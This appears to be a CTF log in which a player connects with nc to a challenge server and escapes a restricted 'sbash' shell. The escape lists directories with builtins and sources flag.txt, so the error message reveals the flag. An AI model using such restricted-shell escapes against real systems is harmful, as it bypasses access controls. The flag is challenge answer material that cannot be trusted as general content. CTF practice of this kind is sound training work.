 ⚡→ .idapro nc enabled.chal.cyberjousting.com 1352
Welcome to my new bash, sbash, the Safe Bourne Again Shell! There's no exploiting this system
pushd ..
/ /app
echo *
app bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
pushd flag
/flag / /app
echo *
flag.txt
. flag.txt
flag.txt: line 1: byuctf{enable_can_do_some_funky_stuff_huh?_488h33d}: No such file or directory
^C